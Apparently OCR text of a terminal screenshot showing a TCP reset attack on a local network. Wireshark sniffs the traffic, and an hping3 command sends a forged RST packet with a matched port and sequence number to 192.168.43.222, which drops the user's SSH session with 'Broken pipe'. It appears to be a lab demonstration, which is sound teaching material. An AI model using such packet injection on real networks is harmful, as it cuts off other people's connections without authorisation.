 1 / 1
Tilix: Default
1: nandu@BatCave: ~
nandu@BatCave:~$ sudo wireshark
[sudo] password for nandu:
Sorry, try again.
[sudo] password for nandu:
QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/runtime-root'
QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/runtime-root'
09:24:46.353     Main Warn QXcbConnection: XCB error: 3 (BadWindow), sequen
ce: 759, resource id: 37748832, major code: 40 (TranslateCoords), minor cod
e: 0
3: nandu@BatCave: ~
nandu@BatCave:~$ sudo hping3 192.168.43.222 -p 22 -s 53958 -R -M 3475172240
 -c 1
[sudo] password for nandu:
HPING 192.168.43.222 (wlan0 192.168.43.222): R set, 40 headers + 0 data byt
es
--- 192.168.43.222 hping statistic ---
1 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
nandu@BatCave:~$
2: nandu@BatCave: ~
e DOWN group default qlen 1000
    link/ether 40:b0:34:05:3b:ef brd ff:ff:ff:ff:ff:ff
3: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP gro
p default qlen 1000
    link/ether 3c:a0:67:9d:7a:c9 brd ff:ff:ff:ff:ff:ff
    inet 192.168.43.68/24 brd 192.168.43.255 scope global dynamic noprefix
route wlan0
       valid_lft 3375sec preferred_lft 3375sec
    inet6 fe80::22b4:32e5:b552:cae3/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
nandu@BatCave:~$ ssh harish@192.168.43.222
harish@192.168.43.222's password:
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-39-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
133 packages can be updated.
60 updates are security updates.
Last login: Wed Jan  9 19:03:40 2019 from 192.168.43.68
harish@harish-HP-EliteBook-Folio-9470m:~$ ls
4s.sh         examples.desktop    mozilla.pdf   Public
bashprograms  fifth.pl            Music         regdec2018.pdf
Desktop       fourth.pl           novmess.pdf   Templates
Documents     hash.txt            perlprograms  Videos
Downloads     messdueoct2018.pdf  Pictures
harish@harish-HP-EliteBook-Folio-9470m:~$ packet_write_wait: Connection to
192.168.43.222 port 22: Broken pipe
nandu@BatCave:~$
Tilix: Default
*wlan0
9:29 AM